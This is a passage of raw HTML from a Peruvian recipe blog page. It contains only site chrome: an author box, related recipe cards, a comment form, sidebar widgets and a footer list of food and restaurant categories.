                        <a class="mg-author-pic" href="https://comidasperuanas.com.pe/author/gerrit1976/"><img src="[data-uri]" data-fpo-src="https://secure.gravatar.com/avatar/12206b56c479393c5cf32a58d5d1014aaa5fc548a7af419010ee4d3394a62719?s=300&amp;d=mm&amp;r=g" alt="" class="avatar avatar-150 photo" height="150" width="150" id="fpo5" data-fpo-sources="[{&quot;src&quot;:&quot;https://secure.gravatar.com/avatar/12206b56c479393c5cf32a58d5d1014aaa5fc548a7af419010ee4d3394a62719?s=300&amp;d=mm&amp;r=g&quot;,&quot;media&quot;:&quot;(max-width: 412px) and (-webkit-max-device-pixel-ratio: 1.75)&quot;},{&quot;src&quot;:&quot;https://secure.gravatar.com/avatar/12206b56c479393c5cf32a58d5d1014aaa5fc548a7af419010ee4d3394a62719?s=300&amp;d=mm&amp;r=g&quot;,&quot;media&quot;:&quot;(max-width: 414px) and (-webkit-min-device-pixel-ratio: 1.76) and (-webkit-max-device-pixel-ratio: 2)&quot;},{&quot;src&quot;:&quot;https://secure.gravatar.com/avatar/12206b56c479393c5cf32a58d5d1014aaa5fc548a7af419010ee4d3394a62719?s=300&amp;d=mm&amp;r=g&quot;,&quot;media&quot;:&quot;(max-width: 414px) and (-webkit-min-device-pixel-ratio: 2) and (-webkit-max-device-pixel-ratio: 3)&quot;},{&quot;src&quot;:&quot;https://secure.gravatar.com/avatar/12206b56c479393c5cf32a58d5d1014aaa5fc548a7af419010ee4d3394a62719?s=300&amp;d=mm&amp;r=g&quot;,&quot;media&quot;:&quot;(min-width: 415px) and (max-width: 767px) and (-webkit-max-device-pixel-ratio: 2)&quot;},{&quot;src&quot;:&quot;https://secure.gravatar.com/avatar/12206b56c479393c5cf32a58d5d1014aaa5fc548a7af419010ee4d3394a62719?s=300&amp;d=mm&amp;r=g&quot;,&quot;media&quot;:&quot;(min-width: 768px) and (max-width: 834px) and (-webkit-max-device-pixel-ratio: 2)&quot;},{&quot;src&quot;:&quot;https://secure.gravatar.com/avatar/12206b56c479393c5cf32a58d5d1014aaa5fc548a7af419010ee4d3394a62719?s=300&amp;d=mm&amp;r=g&quot;,&quot;media&quot;:&quot;(min-width: 835px) and (max-width: 1024px) and (-webkit-max-device-pixel-ratio: 2)&quot;},{&quot;src&quot;:&quot;https://secure.gravatar.com/avatar/12206b56c479393c5cf32a58d5d1014aaa5fc548a7af419010ee4d3394a62719?s=300&amp;d=mm&amp;r=g&quot;,&quot;media&quot;:&quot;(min-width: 1025px) and (max-width: 1366px) and (-webkit-max-device-pixel-ratio: 2)&quot;},{&quot;src&quot;:&quot;https://secure.gravatar.com/avatar/12206b56c479393c5cf32a58d5d1014aaa5fc548a7af419010ee4d3394a62719?s=300&amp;d=mm&amp;r=g&quot;,&quot;media&quot;:&quot;(min-width: 1367px) and (max-width: 1536px) and (-webkit-max-device-pixel-ratio: 2)&quot;},{&quot;src&quot;:&quot;https://secure.gravatar.com/avatar/12206b56c479393c5cf32a58d5d1014aaa5fc548a7af419010ee4d3394a62719?s=300&amp;d=mm&amp;r=g&quot;,&quot;media&quot;:&quot;(min-width: 1537px) and (max-width: 1980px) and (-webkit-max-device-pixel-ratio: 2)&quot;},{&quot;src&quot;:&quot;https://secure.gravatar.com/avatar/12206b56c479393c5cf32a58d5d1014aaa5fc548a7af419010ee4d3394a62719?s=300&amp;d=mm&amp;r=g&quot;,&quot;media&quot;:&quot;(min-width: 1981px) and (max-width: 2560px) and (-webkit-max-device-pixel-ratio: 2)&quot;}]"></a>
                <div class="media-body">
                  <h4 class="media-heading"><span>By</span><a href="https://comidasperuanas.com.pe/author/gerrit1976/">Gerrit1976</a></h4>
                  <p></p>
                </div>
                          </div>              <div class="mg-featured-slider relate-cls">
                        <!--Start mg-realated-slider -->
                        <div class="mg-sec-title">
                            <!-- mg-sec-title -->
                                                        <h4 class="wtitle">Related Post</h4>
                        </div>
                        <!-- // mg-sec-title -->
                           <div class="row">
                                <!-- featured_post -->
                                                                      <!-- blog -->
                                     <div class="col-md-4">
                                    <div class="mg-blog-post-3 minh back-img" id="fpo8" data-fpo-lazybg="" style="background-image: url('https://comidasperuanas.com.pe/wp-content/uploads/2024/05/adobo_tacneno_platos_tipicos_de_tacna.jpg');">
                                        <div class="mg-blog-inner">
                                          <div class="mg-blog-category"> 
                <a href="https://comidasperuanas.com.pe/category/recetas-tipicos-de-la-costa/" rel="category tag">Recetas tipicos de la costa</a>        </div>
                                            <h4 class="title"> <a href="https://comidasperuanas.com.pe/2024/05/16/receta-adobo-tacneno/" title="Permalink to: Receta Adobo Tacneño">
                                              Receta Adobo Tacneño</a>
                                             </h4>
                                            <div class="mg-blog-meta"> 
                                                                                          <span class="mg-blog-date"><i class="fas fa-clock"></i> <a href="https://comidasperuanas.com.pe/2024/05/"> mayo 16, 2024</a></span>
                                                                                        <a href="https://comidasperuanas.com.pe/author/gerrit1976/"> <i class="fas fa-user-circle"></i> Gerrit1976</a>
                                             </div>
                                        </div>
                                    </div>
                                  </div>
                                    <!-- blog -->
                                                                        <!-- blog -->
                                     <div class="col-md-4">
                                    <div class="mg-blog-post-3 minh back-img" id="fpo9" data-fpo-lazybg="" style="background-image: url('https://comidasperuanas.com.pe/wp-content/uploads/2024/05/receta_charquican_peruano.jpg');">
                                        <div class="mg-blog-inner">
                                          <div class="mg-blog-category"> 
                <a href="https://comidasperuanas.com.pe/category/categoria-recetas-de-comidas-peruanas/" rel="category tag">Recetas Comidas Peruanas</a>        </div>
                                            <h4 class="title"> <a href="https://comidasperuanas.com.pe/2024/05/13/receta-charquican-peruano/" title="Permalink to: Receta Charquicán Peruano">
                                              Receta Charquicán Peruano</a>
                                             </h4>
                                            <div class="mg-blog-meta"> 
                                                                                          <span class="mg-blog-date"><i class="fas fa-clock"></i> <a href="https://comidasperuanas.com.pe/2024/05/"> mayo 13, 2024</a></span>
                                                                                        <a href="https://comidasperuanas.com.pe/author/gerrit1976/"> <i class="fas fa-user-circle"></i> Gerrit1976</a>
                                             </div>
                                        </div>
                                    </div>
                                  </div>
                                    <!-- blog -->
                                                                        <!-- blog -->
                                     <div class="col-md-4">
                                    <div class="mg-blog-post-3 minh back-img" id="fpoa" data-fpo-lazybg="" style="background-image: url('https://comidasperuanas.com.pe/wp-content/uploads/2024/05/brochetas_de_pollo_panceta_de_cerdo.jpg');">
                                        <div class="mg-blog-inner">
                                          <div class="mg-blog-category"> 
                <a href="https://comidasperuanas.com.pe/category/categoria-recetas-de-comidas-peruanas/" rel="category tag">Recetas Comidas Peruanas</a>        </div>
                                            <h4 class="title"> <a href="https://comidasperuanas.com.pe/2024/05/03/receta-brochetas-de-pollo-y-panceta-de-cerdo/" title="Permalink to: Receta Brochetas de Pollo y Panceta de Cerdo">
                                              Receta Brochetas de Pollo y Panceta de Cerdo</a>
                                             </h4>
                                            <div class="mg-blog-meta"> 
                                                                                          <span class="mg-blog-date"><i class="fas fa-clock"></i> <a href="https://comidasperuanas.com.pe/2024/05/"> mayo 3, 2024</a></span>
                                                                                        <a href="https://comidasperuanas.com.pe/author/gerrit1976/"> <i class="fas fa-user-circle"></i> Gerrit1976</a>
                                             </div>
                                        </div>
                                    </div>
                                  </div>
                                    <!-- blog -->
                                                                </div>
                            
                    </div>
                    <!--End mg-realated-slider -->
                  <div id="comments" class="comments-area mg-card-box padding-20">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Deja una respuesta <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2023/12/04/causa-ferrenafana-receta/#respond" style="display:none;">Cancelar la respuesta</a></small></h3><form action="https://comidasperuanas.com.pe/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Tu dirección de correo electrónico no será publicada.</span> <span class="required-field-message">Los campos obligatorios están marcados con <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comentario <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required=""></textarea></p><p class="comment-form-author"><label for="author">Nombre <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required=""></p>
<p class="comment-form-email"><label for="email">Correo electrónico <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required=""></p>
<p class="comment-form-url"><label for="url">Web</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url"></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes"> <label for="wp-comment-cookies-consent">Guarda mi nombre, correo electrónico y web en este navegador para la próxima vez que comente.</label></p>
<!-- Mailchimp for WordPress v4.10.4 - https://www.mc4wp.com/ --><input type="hidden" name="_mc4wp_subscribe_wp-comment-form" value="0"><p class="mc4wp-checkbox mc4wp-checkbox-wp-comment-form "><label><input type="checkbox" name="_mc4wp_subscribe_wp-comment-form" value="1"><span>¡Suscríbeme a la lista de correo!</span></label></p><!-- / Mailchimp for WordPress --><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Publicar el comentario"> <input type="hidden" name="comment_post_ID" value="22527" id="comment_post_ID">
<input type="hidden" name="comment_parent" id="comment_parent" value="0">
</p></form>	</div><!-- #respond -->
	</div><!-- #comments -->      </div>
             <!--sidebar-->
          <!--col-md-3-->
            <aside class="col-lg-3 col-md-4 sidebar-right">
                  <aside id="secondary" class="widget-area" role="complementary">
	<div id="sidebar-right" class="mg-sidebar">
		<div id="block-55" class="mg-widget widget_block widget_search"><form role="search" method="get" action="https://comidasperuanas.com.pe/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"><label class="wp-block-search__label" for="wp-block-search__input-1">Buscar Recetas</label><div class="wp-block-search__inside-wrapper "><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required=""><button aria-label="Buscar" class="wp-block-search__button wp-element-button" type="submit">Buscar</button></div></form></div><div id="block-13" class="mg-widget widget_block"><div class="noPrint align wp-block-ppb-print-page" id="ppbPrintPage-2" data-attributes="{&quot;cId&quot;:&quot;a9dfdd03-a&quot;,&quot;align&quot;:&quot;&quot;,&quot;alignment&quot;:&quot;right&quot;,&quot;isPrintSection&quot;:false,&quot;sectionSelector&quot;:&quot;&quot;,&quot;isModal&quot;:false,&quot;isIcon&quot;:true,&quot;icon&quot;:{&quot;type&quot;:&quot;default&quot;,&quot;default&quot;:&quot;fcPrinter&quot;,&quot;url&quot;:&quot;&quot;},&quot;isText&quot;:true,&quot;btnText&quot;:&quot;Print&quot;,&quot;btnTypo&quot;:{&quot;fontSize&quot;:{&quot;desktop&quot;:22,&quot;tablet&quot;:20,&quot;mobile&quot;:18}},&quot;btnColors&quot;:{&quot;color&quot;:&quot;#4527a4&quot;,&quot;bg&quot;:&quot;#4527a433&quot;},&quot;btnPadding&quot;:{&quot;vertical&quot;:&quot;5px&quot;,&quot;horizontal&quot;:&quot;15px&quot;},&quot;btnBorder&quot;:{&quot;radius&quot;:&quot;5px&quot;},&quot;btnShadow&quot;:[]}">
	

	<div class="ppbPrintPage">
		<button>
			<svg xmlns="http://www.w3.org/2000/svg" width="30" height="30" viewBox="0 0 48 48">
				<rect x="9" y="11" fill="#424242" width="30" height="3"></rect>
				<path fill="#616161" d="M4,25h40v-7c0-2.2-1.8-4-4-4H8c-2.2,0-4,1.8-4,4V25z"></path>
				<path fill="#424242" d="M8,36h32c2.2,0,4-1.8,4-4v-8H4v8C4,34.2,5.8,36,8,36z"></path>
				<circle fill="#00E676" cx="40" cy="18" r="1"></circle>
				<rect x="11" y="4" fill="#90CAF9" width="26" height="10"></rect>
				<path fill="#242424" d="M37.5,31h-27C9.7,31,9,30.3,9,29.5v0c0-0.8,0.7-1.5,1.5-1.5h27c0.8,0,1.5,0.7,1.5,1.5v0 C39,30.3,38.3,31,37.5,31z"></path>
				<rect x="11" y="31" fill="#90CAF9" width="26" height="11"></rect>
				<rect x="11" y="29" fill="#42A5F5" width="26" height="2"></rect>
				<rect fill="#1976D2" x="16" y="33" width="17" height="2"></rect>
				<rect fill="#1976D2" x="16" y="37" width="13" height="2"></rect>
			</svg>	

			<span>Print</span>		</button>
	</div>
</div></div><div id="block-64" class="mg-widget widget_block widget_media_image">
<figure class="wp-block-image size-large"><a href="https://www.inteligencia-artificial.com.pe/"><img src="[data-uri]" data-fpo-src="https://cdn.fastpixel.io/fp/ret_img+v_f7cd+w_1200+h_1800+q_lossy+to_webp/comidasperuanas.com.pe%2Fwp-content%2Fuploads%2F2025%2F06%2Fcanciones_personalizados_inteligencia_artificial_peru.jpg" width="683" height="1024" alt="" class="wp-image-35645" id="fpo6" data-fpo-sources="[{&quot;src&quot;:&quot;https://cdn.fastpixel.io/fp/ret_img+v_f7cd+w_595+h_893+q_lossy+to_webp/comidasperuanas.com.pe%2Fwp-content%2Fuploads%2F2025%2F06%2Fcanciones_personalizados_inteligencia_artificial_peru.jpg&quot;,&quot;media&quot;:&quot;(max-width: 412px) and (-webkit-max-device-pixel-ratio: 1.75)&quot;},{&quot;src&quot;:&quot;https://cdn.fastpixel.io/fp/ret_img+v_f7cd+w_684+h_1026+q_lossy+to_webp/comidasperuanas.com.pe%2Fwp-content%2Fuploads%2F2025%2F06%2Fcanciones_personalizados_inteligencia_artificial_peru.jpg&quot;,&quot;media&quot;:&quot;(max-width: 414px) and (-webkit-min-device-pixel-ratio: 1.76) and (-webkit-max-device-pixel-ratio: 2)&quot;},{&quot;src&quot;:&quot;https://cdn.fastpixel.io/fp/ret_img+v_f7cd+w_1026+h_1539+q_lossy+to_webp/comidasperuanas.com.pe%2Fwp-content%2Fuploads%2F2025%2F06%2Fcanciones_personalizados_inteligencia_artificial_peru.jpg&quot;,&quot;media&quot;:&quot;(max-width: 414px) and (-webkit-min-device-pixel-ratio: 2) and (-webkit-max-device-pixel-ratio: 3)&quot;},{&quot;src&quot;:&quot;https://cdn.fastpixel.io/fp/ret_img+v_f7cd+w_1200+h_1800+q_lossy+to_webp/comidasperuanas.com.pe%2Fwp-content%2Fuploads%2F2025%2F06%2Fcanciones_personalizados_inteligencia_artificial_peru.jpg&quot;,&quot;media&quot;:&quot;(min-width: 415px) and (max-width: 767px) and (-webkit-max-device-pixel-ratio: 2)&quot;},{&quot;src&quot;:&quot;https://cdn.fastpixel.io/fp/ret_img+v_f7cd+w_412+h_618+q_lossy+to_webp/comidasperuanas.com.pe%2Fwp-content%2Fuploads%2F2025%2F06%2Fcanciones_personalizados_inteligencia_artificial_peru.jpg&quot;,&quot;media&quot;:&quot;(min-width: 768px) and (max-width: 834px) and (-webkit-max-device-pixel-ratio: 2)&quot;},{&quot;src&quot;:&quot;https://cdn.fastpixel.io/fp/ret_img+v_f7cd+w_368+h_552+q_lossy+to_webp/comidasperuanas.com.pe%2Fwp-content%2Fuploads%2F2025%2F06%2Fcanciones_personalizados_inteligencia_artificial_peru.jpg&quot;,&quot;media&quot;:&quot;(min-width: 835px) and (max-width: 1024px) and (-webkit-max-device-pixel-ratio: 2)&quot;},{&quot;src&quot;:&quot;https://cdn.fastpixel.io/fp/ret_img+v_f7cd+w_504+h_756+q_lossy+to_webp/comidasperuanas.com.pe%2Fwp-content%2Fuploads%2F2025%2F06%2Fcanciones_personalizados_inteligencia_artificial_peru.jpg&quot;,&quot;media&quot;:&quot;(min-width: 1025px) and (max-width: 1366px) and (-webkit-max-device-pixel-ratio: 2)&quot;},{&quot;src&quot;:&quot;https://cdn.fastpixel.io/fp/ret_img+v_f7cd+w_589+h_884+q_lossy+to_webp/comidasperuanas.com.pe%2Fwp-content%2Fuploads%2F2025%2F06%2Fcanciones_personalizados_inteligencia_artificial_peru.jpg&quot;,&quot;media&quot;:&quot;(min-width: 1367px) and (max-width: 1536px) and (-webkit-max-device-pixel-ratio: 2)&quot;},{&quot;src&quot;:&quot;https://cdn.fastpixel.io/fp/ret_img+v_f7cd+w_811+h_1217+q_lossy+to_webp/comidasperuanas.com.pe%2Fwp-content%2Fuploads%2F2025%2F06%2Fcanciones_personalizados_inteligencia_artificial_peru.jpg&quot;,&quot;media&quot;:&quot;(min-width: 1537px) and (max-width: 1980px) and (-webkit-max-device-pixel-ratio: 2)&quot;},{&quot;src&quot;:&quot;https://cdn.fastpixel.io/fp/ret_img+v_f7cd+w_1101+h_1652+q_lossy+to_webp/comidasperuanas.com.pe%2Fwp-content%2Fuploads%2F2025%2F06%2Fcanciones_personalizados_inteligencia_artificial_peru.jpg&quot;,&quot;media&quot;:&quot;(min-width: 1981px) and (max-width: 2560px) and (-webkit-max-device-pixel-ratio: 2)&quot;}]"></a></figure>
</div>	</div>
</aside><!-- #secondary -->
            </aside>
          <!--/col-md-3-->
      <!--/sidebar-->
          </div>
				
  </div>
</main>
  <div class="container-fluid mg-posts-sec-inner">
    <div class="missed-inner">
      <div class="row">
                    <div class="col-md-12">
              <div class="mg-sec-title">
                <!-- mg-sec-title -->
                <h4 class="wtitle">NO TE PIERDAS</h4>
              </div>
            </div>
                        <!--col-md-3-->
            <div class="col-lg-3 col-md-6 pulse animated">
                <div class="mg-blog-post-3 minh back-img mb-lg-0 mr-bot30" id="fpob" data-fpo-lazybg="" style="background-image: url('https://comidasperuanas.com.pe/wp-content/uploads/2024/12/recetas_navidenas_peruanas.jpg');">
                    <a class="link-div" href="https://comidasperuanas.com.pe/2024/12/12/recetas-navidenas-peruanas/"></a>
                    <div class="mg-blog-inner">
                      <div class="mg-blog-category">
                                      
                                            <a href="https://comidasperuanas.com.pe/category/categoria-recetas-de-comidas-peruanas/articulos-sobre-comidas-peruanas/" style="">
                            Articulos sobre comidas peruanas                        </a>
                                                              </div>
                      <h4 class="title"> <a href="https://comidasperuanas.com.pe/2024/12/12/recetas-navidenas-peruanas/" title="Permalink to: Recetas Navideñas Peruanas"> Recetas Navideñas Peruanas</a> </h4>
                       
    <div class="mg-blog-meta"> 
                        <span class="mg-blog-date"><i class="fas fa-clock"></i>
                    <a href="https://comidasperuanas.com.pe/2024/12/">
                    diciembre 12, 2024                    </a>
                </span>
                    
            <span class="comments-link"><i class="fas fa-comments"></i>
                <a href="https://comidasperuanas.com.pe/2024/12/12/recetas-navidenas-peruanas/">0 Comments</a> 
            </span>  
                  
    </div>
                        </div>
                    
                </div>
            </div>
            <!--/col-md-3-->
                     <!--col-md-3-->
            <div class="col-lg-3 col-md-6 pulse animated">
                <div class="mg-blog-post-3 minh back-img mb-lg-0 mr-bot30" id="fpoc" data-fpo-lazybg="" style="background-image: url('https://comidasperuanas.com.pe/wp-content/uploads/2024/11/mejores_restaurantes_comidas_peruanas_tarapoto_2025.jpg');">
                    <a class="link-div" href="https://comidasperuanas.com.pe/2024/11/30/5-mejores-restaurantes-de-comida-peruana-en-tarapoto-en-2025/"></a>
                    <div class="mg-blog-inner">
                      <div class="mg-blog-category">
                                      
                                            <a href="https://comidasperuanas.com.pe/category/categoria-restaurantes-peruanos/restaurantes-peruanos-en-tarapoto/" style="">
                            Restaurantes Peruanos en Tarapoto                        </a>
                                                              </div>
                      <h4 class="title"> <a href="https://comidasperuanas.com.pe/2024/11/30/5-mejores-restaurantes-de-comida-peruana-en-tarapoto-en-2025/" title="Permalink to: 5 Mejores Restaurantes de Comida Peruana en Tarapoto en 2025"> 5 Mejores Restaurantes de Comida Peruana en Tarapoto en 2025</a> </h4>
                       
    <div class="mg-blog-meta"> 
                        <span class="mg-blog-date"><i class="fas fa-clock"></i>
                    <a href="https://comidasperuanas.com.pe/2024/11/">
                    noviembre 30, 2024                    </a>
                </span>
                    
            <span class="comments-link"><i class="fas fa-comments"></i>
                <a href="https://comidasperuanas.com.pe/2024/11/30/5-mejores-restaurantes-de-comida-peruana-en-tarapoto-en-2025/">0 Comments</a> 
            </span>  
                  
    </div>
                        </div>
                    
                </div>
            </div>
            <!--/col-md-3-->
                     <!--col-md-3-->
            <div class="col-lg-3 col-md-6 pulse animated">
                <div class="mg-blog-post-3 minh back-img mb-lg-0 mr-bot30" id="fpod" data-fpo-lazybg="" style="background-image: url('https://comidasperuanas.com.pe/wp-content/uploads/2024/11/postres_peruanos_para_halloween_1.jpg');">
                    <a class="link-div" href="https://comidasperuanas.com.pe/2024/11/01/postres-peruanos-para-halloween/"></a>
                    <div class="mg-blog-inner">
                      <div class="mg-blog-category">
                                      
                                            <a href="https://comidasperuanas.com.pe/category/categoria-recetas-de-comidas-peruanas/postres-peruanos/" style="">
                            Postres Peruanos                        </a>
                                                              </div>
                      <h4 class="title"> <a href="https://comidasperuanas.com.pe/2024/11/01/postres-peruanos-para-halloween/" title="Permalink to: Postres Peruanos para Halloween"> Postres Peruanos para Halloween</a> </h4>
                       
    <div class="mg-blog-meta"> 
                        <span class="mg-blog-date"><i class="fas fa-clock"></i>
                    <a href="https://comidasperuanas.com.pe/2024/11/">
                    noviembre 1, 2024                    </a>
                </span>
                    
            <span class="comments-link"><i class="fas fa-comments"></i>
                <a href="https://comidasperuanas.com.pe/2024/11/01/postres-peruanos-para-halloween/">0 Comments</a> 
            </span>  
                  
    </div>
                        </div>
                    
                </div>
            </div>
            <!--/col-md-3-->
                     <!--col-md-3-->
            <div class="col-lg-3 col-md-6 pulse animated">
                <div class="mg-blog-post-3 minh back-img mb-lg-0 mr-bot30" id="fpoe" data-fpo-lazybg="" style="background-image: url('https://comidasperuanas.com.pe/wp-content/uploads/2024/10/cupcakes_de_zapallo_para_Halloween.jpg');">
                    <a class="link-div" href="https://comidasperuanas.com.pe/2024/10/21/cupcakes-receta-de-zapallo-para-halloween/"></a>
                    <div class="mg-blog-inner">
                      <div class="mg-blog-category">
                                      
                                            <a href="https://comidasperuanas.com.pe/category/categoria-recetas-de-comidas-peruanas/postres-peruanos/" style="">
                            Postres Peruanos                        </a>
                                                              </div>
                      <h4 class="title"> <a href="https://comidasperuanas.com.pe/2024/10/21/cupcakes-receta-de-zapallo-para-halloween/" title="Permalink to: Cupcakes Receta de Zapallo para Halloween"> Cupcakes Receta de Zapallo para Halloween</a> </h4>
                       
    <div class="mg-blog-meta"> 
                        <span class="mg-blog-date"><i class="fas fa-clock"></i>
                    <a href="https://comidasperuanas.com.pe/2024/10/">
                    octubre 21, 2024                    </a>
                </span>
                    
            <span class="comments-link"><i class="fas fa-comments"></i>
                <a href="https://comidasperuanas.com.pe/2024/10/21/cupcakes-receta-de-zapallo-para-halloween/">0 Comments</a> 
            </span>  
                  
    </div>
                        </div>
                    
                </div>
            </div>
            <!--/col-md-3-->
               </div>
    </div>
  </div>
  <!--==================== /missed ====================-->   
<!--==================== FOOTER AREA ====================-->
<footer> 
  <div class="overlay" style="background-color: #81d742;">
    <!--Start mg-footer-widget-area-->
          <div class="mg-footer-widget-area">
        <div class="container-fluid">
            <div class="row">
              <div id="block-62" class="col-md-4 col-sm-6 rotateInDownLeft animated mg-widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-constrained wp-block-group-is-layout-constrained"><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-211"><a href="https://comidasperuanas.com.pe/category/categoria-recetas-de-comidas-peruanas/articulos-sobre-comidas-peruanas/">Articulos sobre comidas peruanas</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://comidasperuanas.com.pe/category/categoria-recetas-de-comidas-peruanas/categoria-bebidas/">Bebidas Peruanas</a>
</li>
	<li class="cat-item cat-item-296"><a href="https://comidasperuanas.com.pe/category/best-peruvian-food-near-me/">Best Peruvian Food Near Me</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://comidasperuanas.com.pe/category/categoria-noticias/">Categoria Noticias</a>
</li>
	<li class="cat-item cat-item-271"><a href="https://comidasperuanas.com.pe/category/categoria-restaurantes-peruanos/cevicherias/">Cevicherias</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://comidasperuanas.com.pe/category/categoria-recetas-de-comidas-peruanas/comidas-peruanas-novedades/">Comidas peruanas novedades</a>
</li>
	<li class="cat-item cat-item-268"><a href="https://comidasperuanas.com.pe/category/recetas-de-comidas-saludables-peruanas/desayunos-saludables_peruanos/">Desayunos Saludables Peruanos</a>
</li>
	<li class="cat-item cat-item-225"><a href="https://comidasperuanas.com.pe/category/categoria-recetas-de-comidas-peruanas/dulces-peruanos/">Dulces Peruanos</a>
</li>
	<li class="cat-item cat-item-194"><a href="https://comidasperuanas.com.pe/category/el_gran_chef_famosos/">El Gran Chef Famosos</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://comidasperuanas.com.pe/category/categoria-recetas-de-comidas-peruanas/entradas-peruanas/">Entradas Peruanas</a>
</li>
	<li class="cat-item cat-item-222"><a href="https://comidasperuanas.com.pe/category/memes-de_comida-peruana/">Memes de Comida Peruana</a>
</li>
	<li class="cat-item cat-item-274"><a href="https://comidasperuanas.com.pe/category/categoria-restaurantes-peruanos/mercados-ferias-comida-peruana/">Mercados y Ferias de Comida Peruana</a>
</li>
	<li class="cat-item cat-item-270"><a href="https://comidasperuanas.com.pe/category/categoria-recetas-de-comidas-peruanas/picanterias/">Picanterias</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://comidasperuanas.com.pe/category/categoria-recetas-de-comidas-peruanas/plato-de-fondo/">Plato de fondo</a>
</li>
	<li class="cat-item cat-item-273"><a href="https://comidasperuanas.com.pe/category/categoria-restaurantes-peruanos/pollerias/">Pollerias</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://comidasperuanas.com.pe/category/categoria-recetas-de-comidas-peruanas/postres-peruanos/">Postres Peruanos</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://comidasperuanas.com.pe/category/categoria-recetas-de-comidas-peruanas/">Recetas Comidas Peruanas</a>
</li>
	<li class="cat-item cat-item-37"><a href="https://comidasperuanas.com.pe/category/categoria-recetas-de-comidas-peruanas/ceviche/">Recetas Comidas Peruanas Ceviche</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://comidasperuanas.com.pe/category/categoria-recetas-de-comidas-peruanas/chicharron/">Recetas Comidas Peruanas Chicharron</a>
</li>
	<li class="cat-item cat-item-42"><a href="https://comidasperuanas.com.pe/category/categoria-recetas-de-comidas-peruanas/carnes/">Recetas Comidas Peruanas con Carne</a>
</li>
	<li class="cat-item cat-item-290"><a href="https://comidasperuanas.com.pe/category/categoria-recetas-de-comidas-peruanas/recetas-chancho/">Recetas Comidas Peruanas con Chancho</a>
</li>
	<li class="cat-item cat-item-43"><a href="https://comidasperuanas.com.pe/category/categoria-recetas-de-comidas-peruanas/pescado/">Recetas Comidas Peruanas con Pescado</a>
</li>
	<li class="cat-item cat-item-41"><a href="https://comidasperuanas.com.pe/category/categoria-recetas-de-comidas-peruanas/pollo/">Recetas Comidas Peruanas con Pollo</a>
</li>
	<li class="cat-item cat-item-287"><a href="https://comidasperuanas.com.pe/category/categoria-recetas-de-comidas-peruanas/recetas-comidas-peruanas-fusion/">Recetas Comidas Peruanas Fusion</a>
</li>
	<li class="cat-item cat-item-226"><a href="https://comidasperuanas.com.pe/category/categoria-recetas-de-comidas-peruanas/recetas-comidas-peruanas-youtube/">Recetas Comidas Peruanas Youtube</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://comidasperuanas.com.pe/category/recetas-de-comidas-saludables-peruanas/">Recetas de comidas saludables peruanas</a>
</li>
	<li class="cat-item cat-item-289"><a href="https://comidasperuanas.com.pe/category/categoria-recetas-de-comidas-peruanas/tallarines/">Recetas Tallarines</a>
</li>
	<li class="cat-item cat-item-84"><a href="https://comidasperuanas.com.pe/category/recetas-tipicos-de-la-costa/">Recetas tipicos de la costa</a>
</li>
	<li class="cat-item cat-item-83"><a href="https://comidasperuanas.com.pe/category/recetas-tipicos-de-la-selva/">Recetas tipicos de la Selva</a>
</li>
	<li class="cat-item cat-item-85"><a href="https://comidasperuanas.com.pe/category/recetas-tipicos-de-la-sierra/">Recetas tipicos de la sierra</a>
</li>
	<li class="cat-item cat-item-276"><a href="https://comidasperuanas.com.pe/category/restaurantes-de-alta-cocina/">Restaurantes de Alta Cocina</a>
</li>
	<li class="cat-item cat-item-269"><a href="https://comidasperuanas.com.pe/category/categoria-restaurantes-peruanos/restaurantes-en-lima/">Restaurantes en Lima</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://comidasperuanas.com.pe/category/categoria-restaurantes-peruanos/">Restaurantes peruanos</a>
</li>
	<li class="cat-item cat-item-284"><a href="https://comidasperuanas.com.pe/category/categoria-restaurantes-peruanos/restaurantes-peruanos-en-arequipa/">Restaurantes Peruanos en Arequipa</a>
</li>
	<li class="cat-item cat-item-281"><a href="https://comidasperuanas.com.pe/category/categoria-restaurantes-peruanos/restaurantes-peruanos-en-argentina/">Restaurantes Peruanos en Argentina</a>
</li>
	<li class="cat-item cat-item-282"><a href="https://comidasperuanas.com.pe/category/categoria-restaurantes-peruanos/restaurantes-peruanos-en-chile/">Restaurantes Peruanos en Chile</a>
</li>
	<li class="cat-item cat-item-278"><a href="https://comidasperuanas.com.pe/category/categoria-restaurantes-peruanos/restaurantes-peruanos-en-colombia/">Restaurantes Peruanos en Colombia</a>
</li>
	<li class="cat-item cat-item-279"><a href="https://comidasperuanas.com.pe/category/categoria-restaurantes-peruanos/restaurante-peruanos-en-espana/">Restaurantes Peruanos en España</a>
</li>
	<li class="cat-item cat-item-277"><a href="https://comidasperuanas.com.pe/category/categoria-restaurantes-peruanos/restaurantes-peruanos-en-estados-unidos/">Restaurantes Peruanos en Estados Unidos</a>
</li>
	<li class="cat-item cat-item-291"><a href="https://comidasperuanas.com.pe/category/categoria-restaurantes-peruanos/restaurantes-peruanos-en-lamas/">Restaurantes Peruanos en Lamas</a>
</li>
